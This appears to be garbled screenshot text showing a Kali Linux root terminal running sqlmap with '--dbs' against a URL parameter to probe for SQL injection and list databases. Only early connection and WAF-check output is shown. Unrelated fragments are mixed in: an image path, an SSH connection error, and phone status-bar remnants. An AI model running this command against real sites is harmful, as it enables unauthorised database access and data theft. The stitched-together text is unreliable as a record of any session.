 [ERROR] could not connect to ssh://192.168.1.10:22 - Connection refused
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://site.com?id=1" --dbs
{1.9.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 07:44:50 /2026-03-18/
[07:44:50] [INFO] testing connection to the target URL
got a 301 redirect to 'https://site.com/?id=1'. Do you want to follow? [Y/n]
y
you have not declared cookie(s), while server wants to set its own ('CookieCo
nsentPolicy=1:1;LSKey-c$CookieConsentPolicy=1:1'). Do you want to use those [
Y/n] y
[07:45:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:45:02] [WARNING] reflective value(s) found and filtering out
[07:45:02] [INFO] testing if the target URL content is stable
Fi
3
100 %
12:45
18/03/2026
2